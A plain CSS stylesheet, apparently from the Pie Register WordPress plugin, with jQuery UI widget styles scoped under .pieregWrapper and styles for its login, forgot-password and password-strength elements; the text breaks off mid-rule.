.pieregWrapper .ui-icon-carat-1-nw { background-position: -112px 0; }
.pieregWrapper .ui-icon-carat-2-n-s { background-position: -128px 0; }
.pieregWrapper .ui-icon-carat-2-e-w { background-position: -144px 0; }
.pieregWrapper .ui-icon-triangle-1-n { background-position: 0 -16px; }
.pieregWrapper .ui-icon-triangle-1-ne { background-position: -16px -16px; }
.pieregWrapper .ui-icon-triangle-1-e { background-position: -32px -16px; }
.pieregWrapper .ui-icon-triangle-1-se { background-position: -48px -16px; }
.pieregWrapper .ui-icon-triangle-1-s { background-position: -64px -16px; }
.pieregWrapper .ui-icon-triangle-1-sw { background-position: -80px -16px; }
.pieregWrapper .ui-icon-triangle-1-w { background-position: -96px -16px; }
.pieregWrapper .ui-icon-triangle-1-nw { background-position: -112px -16px; }
.pieregWrapper .ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.pieregWrapper .ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.pieregWrapper .ui-icon-arrow-1-n { background-position: 0 -32px; }
.pieregWrapper .ui-icon-arrow-1-ne { background-position: -16px -32px; }
.pieregWrapper .ui-icon-arrow-1-e { background-position: -32px -32px; }
.pieregWrapper .ui-icon-arrow-1-se { background-position: -48px -32px; }
.pieregWrapper .ui-icon-arrow-1-s { background-position: -64px -32px; }
.pieregWrapper .ui-icon-arrow-1-sw { background-position: -80px -32px; }
.pieregWrapper .ui-icon-arrow-1-w { background-position: -96px -32px; }
.pieregWrapper .ui-icon-arrow-1-nw { background-position: -112px -32px; }
.pieregWrapper .ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.pieregWrapper .ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.pieregWrapper .ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.pieregWrapper .ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.pieregWrapper .ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.pieregWrapper .ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.pieregWrapper .ui-icon-arrow-4 { background-position: 0 -80px; }
.pieregWrapper .ui-icon-arrow-4-diag { background-position: -16px -80px; }
.pieregWrapper .ui-icon-extlink { background-position: -32px -80px; }
.pieregWrapper .ui-icon-newwin { background-position: -48px -80px; }
.pieregWrapper .ui-icon-refresh { background-position: -64px -80px; }
.pieregWrapper .ui-icon-shuffle { background-position: -80px -80px; }
.pieregWrapper .ui-icon-transfer-e-w { background-position: -96px -80px; }
.pieregWrapper .ui-icon-transferthick-e-w { background-position: -112px -80px; }
.pieregWrapper .ui-icon-folder-collapsed { background-position: 0 -96px; }
.pieregWrapper .ui-icon-folder-open { background-position: -16px -96px; }
.pieregWrapper .ui-icon-document { background-position: -32px -96px; }
.pieregWrapper .ui-icon-document-b { background-position: -48px -96px; }
.pieregWrapper .ui-icon-note { background-position: -64px -96px; }
.pieregWrapper .ui-icon-mail-closed { background-position: -80px -96px; }
.pieregWrapper .ui-icon-mail-open { background-position: -96px -96px; }
.pieregWrapper .ui-icon-suitcase { background-position: -112px -96px; }
.pieregWrapper .ui-icon-comment { background-position: -128px -96px; }
.pieregWrapper .ui-icon-person { background-position: -144px -96px; }
.pieregWrapper .ui-icon-print { background-position: -160px -96px; }
.pieregWrapper .ui-icon-trash { background-position: -176px -96px; }
.pieregWrapper .ui-icon-locked { background-position: -192px -96px; }
.pieregWrapper .ui-icon-unlocked { background-position: -208px -96px; }
.pieregWrapper .ui-icon-bookmark { background-position: -224px -96px; }
.pieregWrapper .ui-icon-tag { background-position: -240px -96px; }
.pieregWrapper .ui-icon-home { background-position: 0 -112px; }
.pieregWrapper .ui-icon-flag { background-position: -16px -112px; }
.pieregWrapper .ui-icon-calendar { background-position: -32px -112px; }
.pieregWrapper .ui-icon-cart { background-position: -48px -112px; }
.pieregWrapper .ui-icon-pencil { background-position: -64px -112px; }
.pieregWrapper .ui-icon-clock { background-position: -80px -112px; }
.pieregWrapper .ui-icon-disk { background-position: -96px -112px; }
.pieregWrapper .ui-icon-calculator { background-position: -112px -112px; }
.pieregWrapper .ui-icon-zoomin { background-position: -128px -112px; }
.pieregWrapper .ui-icon-zoomout { background-position: -144px -112px; }
.pieregWrapper .ui-icon-search { background-position: -160px -112px; }
.pieregWrapper .ui-icon-wrench { background-position: -176px -112px; }
.pieregWrapper .ui-icon-gear { background-position: -192px -112px; }
.pieregWrapper .ui-icon-heart { background-position: -208px -112px; }
.pieregWrapper .ui-icon-star { background-position: -224px -112px; }
.pieregWrapper .ui-icon-link { background-position: -240px -112px; }
.pieregWrapper .ui-icon-cancel { background-position: 0 -128px; }
.pieregWrapper .ui-icon-plus { background-position: -16px -128px; }
.pieregWrapper .ui-icon-plusthick { background-position: -32px -128px; }
.pieregWrapper .ui-icon-minus { background-position: -48px -128px; }
.pieregWrapper .ui-icon-minusthick { background-position: -64px -128px; }
.pieregWrapper .ui-icon-close { background-position: -80px -128px; }
.pieregWrapper .ui-icon-closethick { background-position: -96px -128px; }
.pieregWrapper .ui-icon-key { background-position: -112px -128px; }
.pieregWrapper .ui-icon-lightbulb { background-position: -128px -128px; }
.pieregWrapper .ui-icon-scissors { background-position: -144px -128px; }
.pieregWrapper .ui-icon-clipboard { background-position: -160px -128px; }
.pieregWrapper .ui-icon-copy { background-position: -176px -128px; }
.pieregWrapper .ui-icon-contact { background-position: -192px -128px; }
.pieregWrapper .ui-icon-image { background-position: -208px -128px; }
.pieregWrapper .ui-icon-video { background-position: -224px -128px; }
.pieregWrapper .ui-icon-script { background-position: -240px -128px; }
.pieregWrapper .ui-icon-alert { background-position: 0 -144px; }
.pieregWrapper .ui-icon-info { background-position: -16px -144px; }
.pieregWrapper .ui-icon-notice { background-position: -32px -144px; }
.pieregWrapper .ui-icon-help { background-position: -48px -144px; }
.pieregWrapper .ui-icon-check { background-position: -64px -144px; }
.pieregWrapper .ui-icon-bullet { background-position: -80px -144px; }
.pieregWrapper .ui-icon-radio-off { background-position: -96px -144px; }
.pieregWrapper .ui-icon-radio-on { background-position: -112px -144px; }
.pieregWrapper .ui-icon-pin-w { background-position: -128px -144px; }
.pieregWrapper .ui-icon-pin-s { background-position: -144px -144px; }
.pieregWrapper .ui-icon-play { background-position: 0 -160px; }
.pieregWrapper .ui-icon-pause { background-position: -16px -160px; }
.pieregWrapper .ui-icon-seek-next { background-position: -32px -160px; }
.pieregWrapper .ui-icon-seek-prev { background-position: -48px -160px; }
.pieregWrapper .ui-icon-seek-end { background-position: -64px -160px; }
.pieregWrapper .ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.pieregWrapper .ui-icon-seek-first { background-position: -80px -160px; }
.pieregWrapper .ui-icon-stop { background-position: -96px -160px; }
.pieregWrapper .ui-icon-eject { background-position: -112px -160px; }
.pieregWrapper .ui-icon-volume-off { background-position: -128px -160px; }
.pieregWrapper .ui-icon-volume-on { background-position: -144px -160px; }
.pieregWrapper .ui-icon-power { background-position: 0 -176px; }
.pieregWrapper .ui-icon-signal-diag { background-position: -16px -176px; }
.pieregWrapper .ui-icon-signal { background-position: -32px -176px; }
.pieregWrapper .ui-icon-battery-0 { background-position: -48px -176px; }
.pieregWrapper .ui-icon-battery-1 { background-position: -64px -176px; }
.pieregWrapper .ui-icon-battery-2 { background-position: -80px -176px; }
.pieregWrapper .ui-icon-battery-3 { background-position: -96px -176px; }
.pieregWrapper .ui-icon-circle-plus { background-position: 0 -192px; }
.pieregWrapper .ui-icon-circle-minus { background-position: -16px -192px; }
.pieregWrapper .ui-icon-circle-close { background-position: -32px -192px; }
.pieregWrapper .ui-icon-circle-triangle-e { background-position: -48px -192px; }
.pieregWrapper .ui-icon-circle-triangle-s { background-position: -64px -192px; }
.pieregWrapper .ui-icon-circle-triangle-w { background-position: -80px -192px; }
.pieregWrapper .ui-icon-circle-triangle-n { background-position: -96px -192px; }
.pieregWrapper .ui-icon-circle-arrow-e { background-position: -112px -192px; }
.pieregWrapper .ui-icon-circle-arrow-s { background-position: -128px -192px; }
.pieregWrapper .ui-icon-circle-arrow-w { background-position: -144px -192px; }
.pieregWrapper .ui-icon-circle-arrow-n { background-position: -160px -192px; }
.pieregWrapper .ui-icon-circle-zoomin { background-position: -176px -192px; }
.pieregWrapper .ui-icon-circle-zoomout { background-position: -192px -192px; }
.pieregWrapper .ui-icon-circle-check { background-position: -208px -192px; }
.pieregWrapper .ui-icon-circlesmall-plus { background-position: 0 -208px; }
.pieregWrapper .ui-icon-circlesmall-minus { background-position: -16px -208px; }
.pieregWrapper .ui-icon-circlesmall-close { background-position: -32px -208px; }
.pieregWrapper .ui-icon-squaresmall-plus { background-position: -48px -208px; }
.pieregWrapper .ui-icon-squaresmall-minus { background-position: -64px -208px; }
.pieregWrapper .ui-icon-squaresmall-close { background-position: -80px -208px; }
.pieregWrapper .ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.pieregWrapper .ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.pieregWrapper .ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.pieregWrapper .ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.pieregWrapper .ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.pieregWrapper .ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.pieregWrapper .ui-corner-tl { -moz-border-radius-topleft: 1px; -webkit-border-top-left-radius: 1px; border-top-left-radius: 1px; }
.pieregWrapper .ui-corner-tr { -moz-border-radius-topright: 1px; -webkit-border-top-right-radius: 1px; border-top-right-radius: 1px; }
.pieregWrapper .ui-corner-bl { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-br { -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-top { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; }
.pieregWrapper .pieregWrapper .ui-corner-bottom { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-right {  -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-left { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-all { -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }
/* Overlays */
.pieregWrapper .ui-widget-overlay { background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); }
.pieregWrapper .ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); -moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; }/* Resizable
----------------------------------*/
.pieregWrapper .ui-resizable { position: relative;}
.pieregWrapper .ui-resizable-handle { position: absolute;font-size: 0.1px;z-index: 99999; display: block;}
.pieregWrapper .ui-resizable-disabled .ui-resizable-handle,
.pieregWrapper .ui-resizable-autohide .ui-resizable-handle { display: none; }
.pieregWrapper .ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0; }
.pieregWrapper .ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0; }
.pieregWrapper .ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px; }
.pieregWrapper .ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px; }
.pieregWrapper .ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px; }
.pieregWrapper .ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px;}/* Selectable
----------------------------------*/
.pieregWrapper .ui-selectable-helper { border:1px dotted black }
/* Accordion
----------------------------------*/
.pieregWrapper .ui-accordion .ui-accordion-header { cursor: pointer; position: relative; margin-top: 1px; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-li-fix { display: inline; }
.pieregWrapper .ui-accordion .ui-accordion-header-active { border-bottom: 0 !important; }
.pieregWrapper .ui-accordion .ui-accordion-header a { display: block; font-size: 1em; padding: .5em .5em .5em .7em; }
/* IE7-/Win - Fix extra vertical space in lists */
.pieregWrapper .ui-accordion a { zoom: 1; }
.pieregWrapper .ui-accordion-icons .ui-accordion-header a { padding-left: 2.2em; }
.pieregWrapper .ui-accordion .ui-accordion-header .ui-icon { position: absolute; left: .5em; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; margin-top: -2px; position: relative; top: 1px; margin-bottom: 2px; overflow: auto; display: none; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-content-active { display: block; }/* Autocomplete
----------------------------------*/
.pieregWrapper .ui-autocomplete { position: absolute; cursor: default; }	
.pieregWrapper .ui-autocomplete-loading { background: white url('images/ui-anim_basic_16x16.gif') right center no-repeat; }
/* workarounds */
/** html .ui-autocomplete { width:1px; }*/ /* without this, the menu expands to 100% in IE6 */
/* Menu
----------------------------------*/
.pieregWrapper .ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
}
.pieregWrapper .ui-menu .ui-menu {
	margin-top: -3px;
}
.pieregWrapper .ui-menu .ui-menu-item {
	margin:0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.pieregWrapper .ui-menu .ui-menu-item a {
	text-decoration:none;
	display:block;
	padding:.2em .4em;
	line-height:1.5;
	zoom:1;
}
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-hover,
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/* Button
----------------------------------*/
.pieregWrapper .ui-button { display: inline-block; position: relative; padding: 0; margin-right: .1em; text-decoration: none !important; cursor: pointer; text-align: center; zoom: 1; overflow: visible; } /* the overflow property removes extra width in IE */
.pieregWrapper .ui-button-icon-only { width: 2.2em; } /* to make room for the icon, a width needs to be set here */
.pieregWrapper button.ui-button-icon-only { width: 2.4em; } /* button elements seem to need a little more width */
.pieregWrapper .ui-button-icons-only { width: 3.4em; } 
.pieregWrapper button.ui-button-icons-only { width: 3.7em; } 
/*button text element */
.pieregWrapper .ui-button .ui-button-text { display: block; line-height: 1.4;  }
.pieregWrapper .ui-button-text-only .ui-button-text { padding: .4em 1em; }
.pieregWrapper .ui-button-icon-only .ui-button-text,
.pieregWrapper .ui-button-icons-only .ui-button-text { padding: .4em; text-indent: -9999999px; }
.pieregWrapper .ui-button-text-icon .ui-button-text,
.pieregWrapper .ui-button-text-icons .ui-button-text { padding: .4em 1em .4em 2.1em; }
.pieregWrapper .ui-button-text-icons .ui-button-text { padding-left: 2.1em; padding-right: 2.1em; }
/* no icon support for input elements, provide padding by default */
.pieregWrapper input.ui-button { padding: .4em 1em; }
/*button icon element(s) */
.pieregWrapper .ui-button-icon-only .ui-icon,
.pieregWrapper .ui-button-text-icon .ui-icon,
.pieregWrapper .ui-button-text-icons .ui-icon,
.pieregWrapper .ui-button-icons-only .ui-icon { position: absolute; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-button-icon-only .ui-icon { left: 50%; margin-left: -8px; }
.pieregWrapper .ui-button-text-icon .ui-button-icon-primary, 
.pieregWrapper .ui-button-text-icons .ui-button-icon-primary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-primary { left: .5em; }
.pieregWrapper .ui-button-text-icons .ui-button-icon-secondary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-secondary { right: .5em; }
/*button sets*/
.pieregWrapper .ui-buttonset { margin-right: 7px; }
.pieregWrapper .ui-buttonset .ui-button { margin-left: 0; margin-right: -.3em; }
/* workarounds */
.pieregWrapper button.ui-button::-moz-focus-inner { border: 0; padding: 0; } /* reset extra padding in Firefox */


/* Dialog
----------------------------------*/
.pieregWrapper .ui-dialog { position: absolute; padding: .2em; width: 300px; overflow: hidden; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative;  }
.pieregWrapper .ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; } 
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:hover,
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.pieregWrapper .ui-dialog .ui-dialog-content { border: 0; padding: .5em 1em; background: none; overflow: auto; zoom: 1; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0 0; background-image: none; margin: .5em 0 0 0; padding: .3em 1em .5em .4em; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane button { float: right; margin: .5em .4em .5em 0; cursor: pointer; padding: .2em .6em .3em .6em; line-height: 1.4em; width:auto; overflow:visible; }
.pieregWrapper .ui-dialog .ui-resizable-se { width: 14px; height: 14px; right: 3px; bottom: 3px; }
.pieregWrapper .ui-draggable .ui-dialog-titlebar { cursor: move; }
/* Slider
----------------------------------*/
.pieregWrapper .ui-slider { position: relative; text-align: left; }
.pieregWrapper .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default; }
.pieregWrapper .ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }
.pieregWrapper .ui-slider-horizontal { height: .8em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-min { left: 0; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-max { right: 0; }
.pieregWrapper .ui-slider-vertical { width: .8em; height: 100px; }
.pieregWrapper .ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.pieregWrapper .ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-max { top: 0; }/* Tabs
----------------------------------*/
.pieregWrapper .ui-tabs { position: relative; padding: .2em; zoom: 1; } /* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
.pieregWrapper .ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0; }
.pieregWrapper .ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 1px; margin: 0 .2em 1px 0; border-bottom: 0 !important; padding: 0; white-space: nowrap; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a { float: left; padding: .5em 1em; text-decoration: none; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom: 0; padding-bottom: 1px; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a,
.pieregWrapper .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor: pointer; } /* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.pieregWrapper .ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none; }
.pieregWrapper .ui-tabs .ui-tabs-hide { display: none !important; }
/* Datepicker
----------------------------------*/
.pieregWrapper .ui-datepicker { width: 17em; padding: .2em .2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev,
.pieregWrapper .ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 1.8em; height: 1.8em; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover,
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { top: 1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev { left:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next { right:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover { left:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { right:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev span,
.pieregWrapper .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;  }
.pieregWrapper .ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }
.pieregWrapper .ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }
.pieregWrapper .ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.pieregWrapper .ui-datepicker select.ui-datepicker-month, 
.pieregWrapper .ui-datepicker select.ui-datepicker-year { width: 49%;}
.pieregWrapper .ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }
.pieregWrapper .ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;  }
.pieregWrapper .ui-datepicker td { border: 0; padding: 1px; }
.pieregWrapper .ui-datepicker td span,
.pieregWrapper .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }
/* with multiple calendars */
.pieregWrapper .ui-datepicker.ui-datepicker-multi { width:auto; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group { float:left; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }
.pieregWrapper .ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }
.pieregWrapper .ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }
.pieregWrapper .ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }
.pieregWrapper .ui-datepicker-row-break { clear:both; width:100%; }
/* RTL support */
.pieregWrapper .ui-datepicker-rtl { direction: rtl; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.pieregWrapper .ui-datepicker-cover {
    display: none; /*sorry for IE5*/
    display/**/: block; /*sorry for IE5*/
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}/* Progressbar
----------------------------------*/
/*.ui-progressbar { height:2em; text-align: left; }
.ui-progressbar .ui-progressbar-value {margin: -1px; height:100%; }*/
div.piereg_entry-content{
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
div.pieregForgotPassword{
	box-sizing: border-box;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget #pie_register input[type="submit"],
.widget #pie_register input[type="button"],
.widget #pie_register input[type="reset"]{
	padding-left:8px;
	padding-right:8px;
}
.widget .piereg_container .piereg_strength0,
.widget .piereg_container .strength0{
	width:100%;
}
.pieregWrapper .piereg_progressbar {border: 1px solid #AAAAAA;background-color:#fff;border-radius:5px;height:35px;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}

.pieregWrapper .pie_next,
.pieregWrapper .piewid_pie_next
{
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.piereg_container
{
	width:100%;
}
.piereg_container p{
	margin:0;
	margin-top: 10px;
}
/**************************** LOGIN & FORGOT PASSWORD CSS **************************************/
.piereg_login_container{
	display:block;
	/*width:350px;*/
}
.widget .piereg_login_container{
	display:block;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper{
	padding:0;
	margin:10px 15px;
}
.widget .piereg_login_container .piereg_login_wrapper{
	margin:10px 0;
}
.piereg_login_container .piereg_login_wrapper label{
	display:block;
	width:100%;
	margin:0 0 10px;
}
.piereg_login_container .piereg_login_wrapper .input_field{
	margin: 0 0 10px;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper .pie_submit{
	margin:10px 0;
}
/**************************END FORGOT PASSWORD CSS *************************************/
/**************************** REGISTRATION CSS **************************************/
/**************************** END REGISTRATION CSS **********************************/
#piereg_passwordStrength{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}
.widget #piereg_passwordStrength_widget{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
	width:100%;
}
.pieregWrapper .piereg_pass{
